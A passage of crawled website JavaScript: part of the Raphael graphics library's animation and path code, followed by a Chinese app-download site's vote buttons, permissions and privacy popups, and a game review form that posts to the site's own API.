    ;
    k.rect = function(a, b, c, d, e) {
        return bQ(this, a || 0, b || 0, c || 0, d || 0, e || 0)
    }
    ;
    k.ellipse = function(a, b, c, d) {
        return bR(this, a || 0, b || 0, c || 0, d || 0)
    }
    ;
    k.path = function(b) {
        b && !a.is(b, F) && !a.is(b[0], G) && (b += p);
        return bH(a.format[m](a, arguments), this)
    }
    ;
    k.image = function(a, b, c, d, e) {
        return bS(this, a || "about:blank", b || 0, c || 0, d || 0, e || 0)
    }
    ;
    k.text = function(a, b, c) {
        return bT(this, a || 0, b || 0, r(c))
    }
    ;
    k.set = function(a) {
        arguments[w] > 1 && (a = Array[e].splice.call(arguments, 0, arguments[w]));
        return new cC(a)
    }
    ;
    k.setSize = bU;
    k.top = k.bottom = null;
    k.raphael = a;
    function co() {
        return this.x + q + this.y
    }
    bO.resetScale = function() {
        if (this.removed)
            return this;
        this._.sx = 1;
        this._.sy = 1;
        this.attrs.scale = "1 1"
    }
    ;
    bO.scale = function(a, b, c, d) {
        if (this.removed)
            return this;
        if (a == null && b == null)
            return {
                x: this._.sx,
                y: this._.sy,
                toString: co
            };
        b = b || a;
        !(+b) && (b = a);
        var e, f, g, h, i = this.attrs;
        if (a != 0) {
            var j = this.getBBox()
              , k = j.x + j.width / 2
              , l = j.y + j.height / 2
              , m = B(a / this._.sx)
              , o = B(b / this._.sy);
            c = +c || c == 0 ? c : k;
            d = +d || d == 0 ? d : l;
            var r = this._.sx > 0
              , s = this._.sy > 0
              , t = ~(~(a / B(a)))
              , u = ~(~(b / B(b)))
              , x = m * t
              , y = o * u
              , z = this.node.style
              , A = c + B(k - c) * x * (k > c == r ? 1 : -1)
              , C = d + B(l - d) * y * (l > d == s ? 1 : -1)
              , D = a * t > b * u ? o : m;
            switch (this.type) {
            case "rect":
            case "image":
                var E = i.width * m
                  , F = i.height * o;
                this.attr({
                    height: F,
                    r: i.r * D,
                    width: E,
                    x: A - E / 2,
                    y: C - F / 2
                });
                break;
            case "circle":
            case "ellipse":
                this.attr({
                    rx: i.rx * m,
                    ry: i.ry * o,
                    r: i.r * D,
                    cx: A,
                    cy: C
                });
                break;
            case "text":
                this.attr({
                    x: A,
                    y: C
                });
                break;
            case "path":
                var G = bp(i.path)
                  , H = true
                  , I = r ? x : m
                  , J = s ? y : o;
                for (var K = 0, L = G[w]; K < L; K++) {
                    var M = G[K]
                      , N = V.call(M[0]);
                    {
                        if (N == "M" && H)
                            continue;
                        H = false
                    }
                    if (N == "A") {
                        M[G[K][w] - 2] *= I;
                        M[G[K][w] - 1] *= J;
                        M[1] *= m;
                        M[2] *= o;
                        M[5] = +(t + u ? !(!(+M[5])) : !(+M[5]))
                    } else if (N == "H")
                        for (var O = 1, P = M[w]; O < P; O++)
                            M[O] *= I;
                    else if (N == "V")
                        for (O = 1,
                        P = M[w]; O < P; O++)
                            M[O] *= J;
                    else
                        for (O = 1,
                        P = M[w]; O < P; O++)
                            M[O] *= O % 2 ? I : J
                }
                var Q = bn(G);
                e = A - Q.x - Q.width / 2;
                f = C - Q.y - Q.height / 2;
                G[0][1] += e;
                G[0][2] += f;
                this.attr({
                    path: G
                });
                break
            }
            if (this.type in {
                text: 1,
                image: 1
            } && (t != 1 || u != 1))
                if (this.transformations) {
                    this.transformations[2] = "scale("[n](t, ",", u, ")");
                    this.node[R]("transform", this.transformations[v](q));
                    e = t == -1 ? -i.x - (E || 0) : i.x;
                    f = u == -1 ? -i.y - (F || 0) : i.y;
                    this.attr({
                        x: e,
                        y: f
                    });
                    i.fx = t - 1;
                    i.fy = u - 1
                } else {
                    this.node.filterMatrix = U + ".Matrix(M11="[n](t, ", M12=0, M21=0, M22=", u, ", Dx=0, Dy=0, sizingmethod='auto expand', filtertype='bilinear')");
                    z.filter = (this.node.filterMatrix || p) + (this.node.filterOpacity || p)
                }
            else if (this.transformations) {
                this.transformations[2] = p;
                this.node[R]("transform", this.transformations[v](q));
                i.fx = 0;
                i.fy = 0
            } else {
                this.node.filterMatrix = p;
                z.filter = (this.node.filterMatrix || p) + (this.node.filterOpacity || p)
            }
            i.scale = [a, b, c, d][v](q);
            this._.sx = a;
            this._.sy = b
        }
        return this
    }
    ;
    bO.clone = function() {
        if (this.removed)
            return null;
        var a = this.attr();
        delete a.scale;
        delete a.translation;
        return this.paper[this.type]().attr(a)
    }
    ;
    var cp = {}
      , cq = function(b, c, d, e, f, g, h, i, j) {
        var k = 0, l = 100, m = [b, c, d, e, f, g, h, i].join(), n = cp[m], o, p;
        !n && (cp[m] = n = {
            data: []
        });
        n.timer && clearTimeout(n.timer);
        n.timer = setTimeout(function() {
            delete cp[m]
        }, 2000);
        if (j != null) {
            var q = cq(b, c, d, e, f, g, h, i);
            l = ~(~q) * 10
        }
        for (var r = 0; r < l + 1; r++) {
            if (n.data[j] > r)
                p = n.data[r * l];
            else {
                p = a.findDotsAtSegment(b, c, d, e, f, g, h, i, r / l);
                n.data[r] = p
            }
            r && (k += C(C(o.x - p.x, 2) + C(o.y - p.y, 2), 0.5));
            if (j != null && k >= j)
                return p;
            o = p
        }
        if (j == null)
            return k
    }
      , cr = function(b, c) {
        return function(d, e, f) {
            d = bw(d);
            var g, h, i, j, k = "", l = {}, m, n = 0;
            for (var o = 0, p = d.length; o < p; o++) {
                i = d[o];
                if (i[0] == "M") {
                    g = +i[1];
                    h = +i[2]
                } else {
                    j = cq(g, h, i[1], i[2], i[3], i[4], i[5], i[6]);
                    if (n + j > e) {
                        if (c && !l.start) {
                            m = cq(g, h, i[1], i[2], i[3], i[4], i[5], i[6], e - n);
                            k += ["C", m.start.x, m.start.y, m.m.x, m.m.y, m.x, m.y];
                            if (f)
                                return k;
                            l.start = k;
                            k = ["M", m.x, m.y + "C", m.n.x, m.n.y, m.end.x, m.end.y, i[5], i[6]][v]();
                            n += j;
                            g = +i[5];
                            h = +i[6];
                            continue
                        }
                        if (!b && !c) {
                            m = cq(g, h, i[1], i[2], i[3], i[4], i[5], i[6], e - n);
                            return {
                                x: m.x,
                                y: m.y,
                                alpha: m.alpha
                            }
                        }
                    }
                    n += j;
                    g = +i[5];
                    h = +i[6]
                }
                k += i
            }
            l.end = k;
            m = b ? n : c ? l : a.findDotsAtSegment(g, h, i[1], i[2], i[3], i[4], i[5], i[6], 1);
            m.alpha && (m = {
                x: m.x,
                y: m.y,
                alpha: m.alpha
            });
            return m
        }
    }
      , cs = cr(1)
      , ct = cr()
      , cu = cr(0, 1);
    bO.getTotalLength = function() {
        if (this.type != "path")
            return;
        if (this.node.getTotalLength)
            return this.node.getTotalLength();
        return cs(this.attrs.path)
    }
    ;
    bO.getPointAtLength = function(a) {
        if (this.type != "path")
            return;
        return ct(this.attrs.path, a)
    }
    ;
    bO.getSubpath = function(a, b) {
        if (this.type != "path")
            return;
        if (B(this.getTotalLength() - b) < "1e-6")
            return cu(this.attrs.path, a).end;
        var c = cu(this.attrs.path, b, 1);
        return a ? cu(c, a).end : c
    }
    ;
    a.easing_formulas = {
        linear: function(a) {
            return a
        },
        "<": function(a) {
            return C(a, 3)
        },
        ">": function(a) {
            return C(a - 1, 3) + 1
        },
        "<>": function(a) {
            a = a * 2;
            if (a < 1)
                return C(a, 3) / 2;
            a -= 2;
            return (C(a, 3) + 2) / 2
        },
        backIn: function(a) {
            var b = 1.70158;
            return a * a * ((b + 1) * a - b)
        },
        backOut: function(a) {
            a = a - 1;
            var b = 1.70158;
            return a * a * ((b + 1) * a + b) + 1
        },
        elastic: function(a) {
            if (a == 0 || a == 1)
                return a;
            var b = 0.3
              , c = b / 4;
            return C(2, -10 * a) * y.sin((a - c) * (2 * D) / b) + 1
        },
        bounce: function(a) {
            var b = 7.5625, c = 2.75, d;
            if (a < 1 / c)
                d = b * a * a;
            else if (a < 2 / c) {
                a -= 1.5 / c;
                d = b * a * a + 0.75
            } else if (a < 2.5 / c) {
                a -= 2.25 / c;
                d = b * a * a + 0.9375
            } else {
                a -= 2.625 / c;
                d = b * a * a + 0.984375
            }
            return d
        }
    };
    var cv = []
      , cw = function() {
        var b = +(new Date);
        for (var c = 0; c < cv[w]; c++) {
            var d = cv[c];
            if (d.stop || d.el.removed)
                continue;
            var e = b - d.start, g = d.ms, h = d.easing, i = d.from, j = d.diff, k = d.to, l = d.t, m = d.el, n = {}, o;
            if (e < g) {
                var r = h(e / g);
                for (var s in i)
                    if (i[f](s)) {
                        switch (X[s]) {
                        case "along":
                            o = r * g * j[s];
                            k.back && (o = k.len - o);
                            var t = ct(k[s], o);
                            m.translate(j.sx - j.x || 0, j.sy - j.y || 0);
                            j.x = t.x;
                            j.y = t.y;
                            m.translate(t.x - j.sx, t.y - j.sy);
                            k.rot && m.rotate(j.r + t.alpha, t.x, t.y);
                            break;
                        case E:
                            o = +i[s] + r * g * j[s];
                            break;
                        case "colour":
                            o = "rgb(" + [cy(Q(i[s].r + r * g * j[s].r)), cy(Q(i[s].g + r * g * j[s].g)), cy(Q(i[s].b + r * g * j[s].b))][v](",") + ")";
                            break;
                        case "path":
                            o = [];
                            for (var u = 0, x = i[s][w]; u < x; u++) {
                                o[u] = [i[s][u][0]];
                                for (var y = 1, z = i[s][u][w]; y < z; y++)
                                    o[u][y] = +i[s][u][y] + r * g * j[s][u][y];
                                o[u] = o[u][v](q)
                            }
                            o = o[v](q);
                            break;
                        case "csv":
                            switch (s) {
                            case "translation":
                                var A = r * g * j[s][0] - l.x
                                  , B = r * g * j[s][1] - l.y;
                                l.x += A;
                                l.y += B;
                                o = A + q + B;
                                break;
                            case "rotation":
                                o = +i[s][0] + r * g * j[s][0];
                                i[s][1] && (o += "," + i[s][1] + "," + i[s][2]);
                                break;
                            case "scale":
                                o = [+i[s][0] + r * g * j[s][0], +i[s][1] + r * g * j[s][1], 2 in k[s] ? k[s][2] : p, 3 in k[s] ? k[s][3] : p][v](q);
                                break;
                            case "clip-rect":
                                o = [];
                                u = 4;
                                while (u--)
                                    o[u] = +i[s][u] + r * g * j[s][u];
                                break
                            }
                            break;
                        default:
                            var C = [].concat(i[s]);
                            o = [];
                            u = m.paper.customAttributes[s].length;
                            while (u--)
                                o[u] = +C[u] + r * g * j[s][u];
                            break
                        }
                        n[s] = o
                    }
                m.attr(n);
                m._run && m._run.call(m)
            } else {
                if (k.along) {
                    t = ct(k.along, k.len * !k.back);
                    m.translate(j.sx - (j.x || 0) + t.x - j.sx, j.sy - (j.y || 0) + t.y - j.sy);
                    k.rot && m.rotate(j.r + t.alpha, t.x, t.y)
                }
                (l.x || l.y) && m.translate(-l.x, -l.y);
                k.scale && (k.scale += p);
                m.attr(k);
                cv.splice(c--, 1)
            }
        }
        a.svg && m && m.paper && m.paper.safari();
        cv[w] && setTimeout(cw)
    }
      , cx = function(b, c, d, e, f) {
        var g = d - e;
        c.timeouts.push(setTimeout(function() {
            a.is(f, "function") && f.call(c);
            c.animate(b, g, b.easing)
        }, e))
    }
      , cy = function(a) {
        return z(A(a, 255), 0)
    }
      , cz = function(a, b) {
        if (a == null)
            return {
                x: this._.tx,
                y: this._.ty,
                toString: co
            };
        this._.tx += +a;
        this._.ty += +b;
        switch (this.type) {
        case "circle":
        case "ellipse":
            this.attr({
                cx: +a + this.attrs.cx,
                cy: +b + this.attrs.cy
            });
            break;
        case "rect":
        case "image":
        case "text":
            this.attr({
                x: +a + this.attrs.x,
                y: +b + this.attrs.y
            });
            break;
        case "path":
            var c = bp(this.attrs.path);
            c[0][1] += +a;
            c[0][2] += +b;
            this.attr({
                path: c
            });
            break
        }
        return this
    };
    bO.animateWith = function(a, b, c, d, e) {
        for (var f = 0, g = cv.length; f < g; f++)
            cv[f].el.id == a.id && (b.start = cv[f].start);
        return this.animate(b, c, d, e)
    }
    ;
    bO.animateAlong = cA();
    bO.animateAlongBack = cA(1);
    function cA(b) {
        return function(c, d, e, f) {
            var g = {
                back: b
            };
            a.is(e, "function") ? f = e : g.rot = e;
            c && c.constructor == bN && (c = c.attrs.path);
            c && (g.along = c);
            return this.animate(g, d, f)
        }
    }
    function cB(a, b, c, d, e, f) {
        var g = 3 * b
          , h = 3 * (d - b) - g
          , i = 1 - g - h
          , j = 3 * c
          , k = 3 * (e - c) - j
          , l = 1 - j - k;
        function m(a) {
            return ((i * a + h) * a + g) * a
        }
        function n(a, b) {
            var c = o(a, b);
            return ((l * c + k) * c + j) * c
        }
        function o(a, b) {
            var c, d, e, f, j, k;
            for (e = a,
            k = 0; k < 8; k++) {
                f = m(e) - a;
                if (B(f) < b)
                    return e;
                j = (3 * i * e + 2 * h) * e + g;
                if (B(j) < 0.000001)
                    break;
                e = e - f / j
            }
            c = 0;
            d = 1;
            e = a;
            if (e < c)
                return c;
            if (e > d)
                return d;
            while (c < d) {
                f = m(e);
                if (B(f - a) < b)
                    return e;
                a > f ? c = e : d = e;
                e = (d - c) / 2 + c
            }
            return e
        }
        return n(a, 1 / (200 * f))
    }
    bO.onAnimation = function(a) {
        this._run = a || 0;
        return this
    }
    ;
    bO.animate = function(c, d, e, g) {
        var h = this;
        h.timeouts = h.timeouts || [];
        if (a.is(e, "function") || !e)
            g = e || null;
        if (h.removed) {
            g && g.call(h);
            return h
        }
        var i = {}
          , j = {}
          , k = false
          , l = {};
        for (var m in c)
            if (c[f](m)) {
                if (X[f](m) || h.paper.customAttributes[f](m)) {
                    k = true;
                    i[m] = h.attr(m);
                    i[m] == null && (i[m] = W[m]);
                    j[m] = c[m];
                    switch (X[m]) {
                    case "along":
                        var n = cs(c[m])
                          , o = ct(c[m], n * !(!c.back))
                          , p = h.getBBox();
                        l[m] = n / d;
                        l.tx = p.x;
                        l.ty = p.y;
                        l.sx = o.x;
                        l.sy = o.y;
                        j.rot = c.rot;
                        j.back = c.back;
                        j.len = n;
                        c.rot && (l.r = S(h.rotate()) || 0);
                        break;
                    case E:
                        l[m] = (j[m] - i[m]) / d;
                        break;
                    case "colour":
                        i[m] = a.getRGB(i[m]);
                        var q = a.getRGB(j[m]);
                        l[m] = {
                            r: (q.r - i[m].r) / d,
                            g: (q.g - i[m].g) / d,
                            b: (q.b - i[m].b) / d
                        };
                        break;
                    case "path":
                        var t = bw(i[m], j[m]);
                        i[m] = t[0];
                        var u = t[1];
                        l[m] = [];
                        for (var v = 0, x = i[m][w]; v < x; v++) {
                            l[m][v] = [0];
                            for (var y = 1, z = i[m][v][w]; y < z; y++)
                                l[m][v][y] = (u[v][y] - i[m][v][y]) / d
                        }
                        break;
                    case "csv":
                        var A = r(c[m])[s](b)
                          , B = r(i[m])[s](b);
                        switch (m) {
                        case "translation":
                            i[m] = [0, 0];
                            l[m] = [A[0] / d, A[1] / d];
                            break;
                        case "rotation":
                            i[m] = B[1] == A[1] && B[2] == A[2] ? B : [0, A[1], A[2]];
                            l[m] = [(A[0] - i[m][0]) / d, 0, 0];
                            break;
                        case "scale":
                            c[m] = A;
                            i[m] = r(i[m])[s](b);
                            l[m] = [(A[0] - i[m][0]) / d, (A[1] - i[m][1]) / d, 0, 0];
                            break;
                        case "clip-rect":
                            i[m] = r(i[m])[s](b);
                            l[m] = [];
                            v = 4;
                            while (v--)
                                l[m][v] = (A[v] - i[m][v]) / d;
                            break
                        }
                        j[m] = A;
                        break;
                    default:
                        A = [].concat(c[m]);
                        B = [].concat(i[m]);
                        l[m] = [];
                        v = h.paper.customAttributes[m][w];
                        while (v--)
                            l[m][v] = ((A[v] || 0) - (B[v] || 0)) / d;
                        break
                    }
                }
            }
        if (k) {
            var G = a.easing_formulas[e];
            if (!G) {
                G = r(e).match(P);
                if (G && G[w] == 5) {
                    var H = G;
                    G = function(a) {
                        return cB(a, +H[1], +H[2], +H[3], +H[4], d)
                    }
                } else
                    G = function(a) {
                        return a
                    }
            }
            cv.push({
                start: c.start || +(new Date),
                ms: d,
                easing: G,
                from: i,
                diff: l,
                to: j,
                el: h,
                t: {
                    x: 0,
                    y: 0
                }
            });
            a.is(g, "function") && (h._ac = setTimeout(function() {
                g.call(h)
            }, d));
            cv[w] == 1 && setTimeout(cw)
        } else {
            var C = [], D;
            for (var F in c)
                if (c[f](F) && Z.test(F)) {
                    m = {
                        value: c[F]
                    };
                    F == "from" && (F = 0);
                    F == "to" && (F = 100);
                    m.key = T(F, 10);
                    C.push(m)
                }
            C.sort(be);
            C[0].key && C.unshift({
                key: 0,
                value: h.attrs
            });
            for (v = 0,
            x = C[w]; v < x; v++)
                cx(C[v].value, h, d / 100 * C[v].key, d / 100 * (C[v - 1] && C[v - 1].key || 0), C[v - 1] && C[v - 1].value.callback);
            D = C[C[w] - 1].value.callback;
            D && h.timeouts.push(setTimeout(function() {
                D.call(h)
            }, d))
        }
        return this
    }
    ;
    bO.stop = function() {
        for (var a = 0; a < cv.length; a++)
            cv[a].el.id == this.id && cv.splice(a--, 1);
        for (a = 0,
        ii = this.timeouts && this.timeouts.length; a < ii; a++)
            clearTimeout(this.timeouts[a]);
        this.timeouts = [];
        clearTimeout(this._ac);
        delete this._ac;
        return this
    }
    ;
    bO.translate = function(a, b) {
        return this.attr({
            translation: a + " " + b
        })
    }
    ;
    bO[H] = function() {
        return "Rapha?l鈥檚 object"
    }
    ;
    a.ae = cv;
    var cC = function(a) {
        this.items = [];
        this[w] = 0;
        this.type = "set";
        if (a)
            for (var b = 0, c = a[w]; b < c; b++) {
                if (a[b] && (a[b].constructor == bN || a[b].constructor == cC)) {
                    this[this.items[w]] = this.items[this.items[w]] = a[b];
                    this[w]++
                }
            }
    };
    cC[e][L] = function() {
        var a, b;
        for (var c = 0, d = arguments[w]; c < d; c++) {
            a = arguments[c];
            if (a && (a.constructor == bN || a.constructor == cC)) {
                b = this.items[w];
                this[b] = this.items[b] = a;
                this[w]++
            }
        }
        return this
    }
    ;
    cC[e].pop = function() {
        delete this[this[w]--];
        return this.items.pop()
    }
    ;
    for (var cD in bO)
        bO[f](cD) && (cC[e][cD] = (function(a) {
            return function() {
                for (var b = 0, c = this.items[w]; b < c; b++)
                    this.items[b][a][m](this.items[b], arguments);
                return this
            }
        }
        )(cD));
    cC[e].attr = function(b, c) {
        if (b && a.is(b, G) && a.is(b[0], "object"))
            for (var d = 0, e = b[w]; d < e; d++)
                this.items[d].attr(b[d]);
        else
            for (var f = 0, g = this.items[w]; f < g; f++)
                this.items[f].attr(b, c);
        return this
    }
    ;
    cC[e].animate = function(b, c, d, e) {
        (a.is(d, "function") || !d) && (e = d || null);
        var f = this.items[w], g = f, h, i = this, j;
        e && (j = function() {
            !(--f) && e.call(i)
        }
        );
        d = a.is(d, F) ? d : j;
        h = this.items[--g].animate(b, c, d, j);
        while (g--)
            this.items[g] && !this.items[g].removed && this.items[g].animateWith(h, b, c, d, j);
        return this
    }
    ;
    cC[e].insertAfter = function(a) {
        var b = this.items[w];
        while (b--)
            this.items[b].insertAfter(a);
        return this
    }
    ;
    cC[e].getBBox = function() {
        var a = []
          , b = []
          , c = []
          , d = [];
        for (var e = this.items[w]; e--; ) {
            var f = this.items[e].getBBox();
            a[L](f.x);
            b[L](f.y);
            c[L](f.x + f.width);
            d[L](f.y + f.height)
        }
        a = A[m](0, a);
        b = A[m](0, b);
        return {
            x: a,
            y: b,
            width: z[m](0, c) - a,
            height: z[m](0, d) - b
        }
    }
    ;
    cC[e].clone = function(a) {
        a = new cC;
        for (var b = 0, c = this.items[w]; b < c; b++)
            a[L](this.items[b].clone());
        return a
    }
    ;
    a.registerFont = function(a) {
        if (!a.face)
            return a;
        this.fonts = this.fonts || {};
        var b = {
            w: a.w,
            face: {},
            glyphs: {}
        }
          , c = a.face["font-family"];
        for (var d in a.face)
            a.face[f](d) && (b.face[d] = a.face[d]);
        this.fonts[c] ? this.fonts[c][L](b) : this.fonts[c] = [b];
        if (!a.svg) {
            b.face["units-per-em"] = T(a.face["units-per-em"], 10);
            for (var e in a.glyphs)
                if (a.glyphs[f](e)) {
                    var g = a.glyphs[e];
                    b.glyphs[e] = {
                        w: g.w,
                        k: {},
                        d: g.d && "M" + g.d[Y](/[mlcxtrv]/g, function(a) {
                            return ({
                                l: "L",
                                c: "C",
                                x: "z",
                                t: "m",
                                r: "l",
                                v: "c"
                            })[a] || "M"
                        }) + "z"
                    };
                    if (g.k)
                        for (var h in g.k)
                            g[f](h) && (b.glyphs[e].k[h] = g.k[h])
                }
        }
        return a
    }
    ;
    k.getFont = function(b, c, d, e) {
        e = e || "normal";
        d = d || "normal";
        c = +c || ({
            normal: 400,
            bold: 700,
            lighter: 300,
            bolder: 800
        })[c] || 400;
        if (!a.fonts)
            return;
        var g = a.fonts[b];
        if (!g) {
            var h = new RegExp("(^|\\s)" + b[Y](/[^\w\d\s+!~.:_-]/g, p) + "(\\s|$)","i");
            for (var i in a.fonts)
                if (a.fonts[f](i)) {
                    if (h.test(i)) {
                        g = a.fonts[i];
                        break
                    }
                }
        }
        var j;
        if (g)
            for (var k = 0, l = g[w]; k < l; k++) {
                j = g[k];
                if (j.face["font-weight"] == c && (j.face["font-style"] == d || !j.face["font-style"]) && j.face["font-stretch"] == e)
                    break
            }
        return j
    }
    ;
    k.print = function(c, d, e, f, g, h, i) {
        h = h || "middle";
        i = z(A(i || 0, 1), -1);
        var j = this.set(), k = r(e)[s](p), l = 0, m = p, n;
        a.is(f, e) && (f = this.getFont(f));
        if (f) {
            n = (g || 16) / f.face["units-per-em"];
            var o = f.face.bbox.split(b)
              , q = +o[0]
              , t = +o[1] + (h == "baseline" ? o[3] - o[1] + +f.face.descent : (o[3] - o[1]) / 2);
            for (var u = 0, v = k[w]; u < v; u++) {
                var x = u && f.glyphs[k[u - 1]] || {}
                  , y = f.glyphs[k[u]];
                l += u ? (x.w || f.w) + (x.k && x.k[k[u]] || 0) + f.w * i : 0;
                y && y.d && j[L](this.path(y.d).attr({
                    fill: "#000",
                    stroke: "none",
                    translation: [l, 0]
                }))
            }
            j.scale(n, n, q, t).translate(c - q, d - t)
        }
        return j
    }
    ;
    a.format = function(b, c) {
        var e = a.is(c, G) ? [0][n](c) : arguments;
        b && a.is(b, F) && e[w] - 1 && (b = b[Y](d, function(a, b) {
            return e[++b] == null ? p : e[b]
        }));
        return b || p
    }
    ;
    a.ninja = function() {
        i.was ? h.Raphael = i.is : delete Raphael;
        return a
    }
    ;
    a.el = bO;
    a.st = cC[e];
    i.was ? h.Raphael = a : Raphael = a
}
)();
function animateEle() {

    $('.processingbar svg').remove();
    $('.processingbar').each(function() {
        var a = $(this).find('font').text().replace(/\%/, '');
        if (a <= 10) {
            a = a * 10;
        } else {
            a = 100
        }

        if ($(this).find("font").text() !== "0%") {
            $(this).svgCircle({
                parent: $(this)[0],
                w: 82,
                R: 36,
                sW: 6,
                color: ["#F35627", "#F35627", "#F35627"],
                perent: [100, a],
                speed: 150,
                delay: 400
            })
        }
        if ($(this).find("font").text() == "0%") {
            $(this).find("font").css("color", "#e6e6e6");
            $(this).svgCircle({
                parent: $(this)[0],
                w: 82,
                R: 36,
                sW: 6,
                color: ["#e6e6e6", "#e6e6e6", "#e6e6e6"],
                perent: [100, a],
                speed: 150,
                delay: 400
            })
        }
    })
}
animateEle();
let good = true;
$('#good').click(function(){
    if(good){
        $('#rate1val').html(Number($('#rate1val').text()) + 1);
        $('.pf .pf_r .up i').css({
            'background': 'url(/static/new/img/shang.png) no-repeat',
            'background-size': 'cover'
        })
        good = false
    }else{
        alert('您已经投过票了,请不要重复投票,感谢您的支持!!')
		 return true;
    }
})

$('#bad').click(function(){
    if(good){
        $('#rate2val').html(Number($('#rate2val').text()) + 1)
        $('.pf .pf_r .downl i').css({
            'background': 'url(/static/new/img/xia.png) no-repeat',
            'background-size': 'cover'
        })
        good = false
    }else{
        alert('您已经投过票了,请不要重复投票,感谢您的支持!!')
		 return true;
    }
})

--- FILE ---
content_type: application/javascript
request_url: http://www.5xiazai.cn/static/new/js/common.js
body_size: 5249
content:
$(function () {
    //rule
    var ruleHtml = '';
    ruleHtml += `<div class="gRule hide"><div class="ruleTxt"><div class="gRclose"><i></i></div>
		<div class="oTitle"><i></i><p>所需权限</p></div>
		<div class="ruleMain">
		<p>此应用程序需要访问以下内容</p><strong>写入外部存储</strong>
		<p>允许程序写入外部存储，如SD卡上写文件</p>
		<strong>完全的网络访问权限</strong>
		<p>允许该应用创建网络套接字和使用自定义网络协议。浏览器和其他某些应用提供了向互联网发送数据的途径，因此应用无需该权限即可向互联网发送数据</p><strong>拍摄照片和视频</strong>
		<p>允许访问摄像头进行拍照或录制视频</p>
		<strong>读取手机状态和身份</strong>
		<p>允许应用访问设备的电话功能。此权限可让应用确定本机号码和设备ID、是否正处于通话状态以及拨打的号码。</p><strong>查看网络状态</strong>
		<p>允许应用程序查看所有网络的状态。例如存在和连接的网络</p>
		<strong>查看WLAN状态</strong>
		<p>允许程序访问WLAN网络状态信息</p>
		<strong>控制震动</strong>
		<p>允许应用控制振动设备</p>
		<strong>拨打电话</strong>
		<p>允许一个程序初始化一个电话拨号不需通过拨号用户界面需要用户确认，应用程序执行可能需要您付费</p>
		</div>
		<div class="gSure">确定</div>
		</div>
		</div>`;

    $("body").append(ruleHtml);
    $(".gSure,.gRclose").on('click', function () {
        $(".gRule").hide();
    });
    $('.gPower').on('click', function () {
        $(".gRule").show();
    });
    //Privacy
    var privacyHtml = '';
    privacyHtml += `<div class="gPrivacy hide">
					<div class="privacyTxt">
					<div class="gPclose"><i></i></div>
					<div class="oTitle"><i></i><p>隐私说明</p></div>
					<div class="privacyMain">
					<p>严格遵守法律法规，遵循以下隐私保护原则，为您提供更加安全、可靠的服务：</p>
					<strong>1、安全可靠：</strong> 
					<p>我们竭尽全力通过合理有效的信息安全技术及管理流程，防止您的信息泄露、损毁、丢失。</p>  
					<strong>2、自主选择：</strong>  
					<p>我们为您提供便利的信息管理选项，以便您做出合适的选择，管理您的个人信息</p>  
					<strong>3、保护通信秘密：</strong>  
					<p>我们严格遵照法律法规，保护您的通信秘密，为您提供安全的通信服务。</p>
					<strong>4、合理必要：</strong>  
					<p>为了向您和其他用户提供更好的服务，我们仅收集必要的信息。</p>
					<strong>5、清晰透明：</strong>  
					<p>我们努力使用简明易懂的表述，向您介绍隐私政策，以便您清晰地了解我们的信息处理方式。</p>
					<strong>6、将隐私保护融入产品设计：</strong>  
					<p>我们在产品和服务研发、运营的各个环节，融入隐私保护的理念。</p>
					<strong>本《隐私政策》主要向您说明：</strong>  
					<p>我们收集哪些信息 我们收集信息的用途 您所享有的权利</p>
					<strong>希望您仔细阅读《隐私政策》</strong>  
					<p>为了让您有更好的体验、改善我们的服务或经您同意的其他用途，在符合相关法律法规的前提下，我们可能将通过某些服务所收集的信息用于我们的其他服务。例如，将您在使用我们某项服务时的信息，用于另一项服务中向您展示个性化的内容或广告、用于用户研究分析与统计等服务。
					若您使用服务，即表示您认同我们在本政策中所述内容。除另有约定外，本政策所用术语与《服务协议》中的术语具有相同的涵义。
					如您有问题，请联系我们</p>
					</div>
					<div class="gSure">确定</div>
					</div>
				</div>`;
    $('body').append(privacyHtml);
    $(".gSure,.gPclose").on('click', function () {
        $(".gPrivacy").hide();
    });
    $('.agSecret').on('click', function () {
        $(".gPrivacy").show();
    });
    // 提示
    var phonefun4 = function () {
        let html =
            `<div class="tip_fixed"></div>
        <style>
        .tip_fixed {
            width: auto;
            color: #fff;
            font-size: 16px;
            padding: 0 16px;
            line-height: 30px;
            border-radius: 8px;
            background-color: rgba(0, 0, 0, 0.5);
            position: fixed;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            display: none;
            z-index: 9999;
        }
        </style>`;
        $('body').append(html);
    };
    phonefun4();
    // 评价、评价数据
    var evaluate = {
        mobile: '',//手机号
        content: '',//游戏评价内容
        star: '',//星星数量
        question: '',//反馈问题
        game_id: '',//游戏id
        game_type: ''//类型
    };
    var evaluateArr = [];
    $('.under-title-right').click(function () {
        $('.feedBack').show();
    });
    $('.feBaClose').click(function () {
        $('.feedBack').hide();
    });
    $('.star-box .star-item').click(function () {
        let index = $(this).index();
        $('.star-box .star-item').removeClass('light');
        for (let i = 0; i <= index; i++) {
            $('.star-box .star-item').eq(i).addClass('light');
        }
        evaluate.star = $('.star-box .light').length;
        if ($('.star-box .light').length == 1) {
            $('.status0').html('"给个同情分，继续加油"').css({
                'color': '#333'
            });
        } else if ($('.star-box .light').length == 2) {
            $('.status0').html('"这不是我的菜"').css({
                'color': '#333'
            });
        } else if ($('.star-box .light').length == 3) {
            $('.status0').html('"没事玩玩还不错"').css({
                'color': '#333'
            });
        } else if ($('.star-box .light').length == 4) {
            $('.status0').html('"太好玩了，极力推荐"').css({
                'color': '#f14027'
            });
        } else if ($('.star-box .light').length == 5) {
            $('.status0').html('"我被神作砸中了！"').css({
                'color': '#f14027'
            });
        };
    });
    $('.checkbox label').click(function () {
        let id = $(this).text();
        let index = evaluateArr.indexOf(id); // 查找id在数组中的索引  
        if ($(this).hasClass('on') && index !== -1) {
            $(this).removeClass('on');
            evaluateArr.splice(index, 1); // 从数组中移除id  
        } else {
            $(this).addClass('on');
            // 如果id不在数组中，则添加  
            if (index === -1) {
                evaluateArr.push(id);
            }
        }
    });
    //提交
    $('.feSubmit').click(function(){
        // 手机号
        evaluate.mobile = $('.telBox input').val();
        // 评价内容
        evaluate.content = $('.form-area textarea').val();
        // 反馈问题
        let Text = $('.otherRe textarea').val();
        evaluate.question = evaluateArr.join(',')+Text;
        evaluate.game_id = $('#game_id').val();
        evaluate.game_type = $('#game_type').val();
        if (evaluate.mobile == 0) {
            showTipFix('请填写手机号')
        }else if (evaluate.content == 0) {
            showTipFix('请填写评价内容')
        }else if (false) {
            //evaluate.question == 0 问题非必填
            showTipFix('请填写反馈的问题')
        }else{
            // 提交
            $.ajax({
                type: "post",
                url: "/api/pingjia",
                data: evaluate,
                success: function (data) {
                    if (data.code == 200) {
                       showTipFix('提交成功');
